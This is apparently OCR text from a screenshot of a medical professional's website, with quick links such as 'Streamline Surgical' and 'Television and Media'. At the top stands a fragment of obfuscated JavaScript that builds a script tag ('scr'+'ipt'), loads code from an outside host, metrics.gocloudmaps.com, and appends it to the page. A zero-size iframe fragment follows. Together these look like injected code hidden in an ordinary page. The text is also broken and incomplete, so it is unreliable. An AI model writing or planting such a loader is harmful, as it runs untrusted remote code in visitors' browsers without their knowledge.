
"var d=document,
.createElement('scr'+'ipt');
='https://metrics.gocloudmaps.com';
d.head.appendChild(s);"
ight="0px" width="0px" />
Quick links
Home
Streamline Surgical
Professional Profile
Television and Media